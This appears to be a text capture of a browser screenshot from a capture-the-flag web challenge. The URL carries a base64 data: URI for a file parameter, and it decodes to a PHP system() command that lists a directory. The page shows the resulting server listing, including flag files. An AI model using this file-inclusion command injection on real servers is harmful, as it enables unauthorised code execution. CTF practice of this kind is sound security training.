 Not secure 54.179.82.233:31033/?file=data:text/plain;base64,PD9waHAgc3lzdGVtKCJjZCAuLjtscyIpPz4= VPN
Gmail YouTube Hướng dẫn cách tạ... Cybersecurity Searc... crt.sh | Certificate S... CyberChef Online Penetration...
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
bin boot dev entrypoint.sh etc flag.txt flaghp9Jv.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www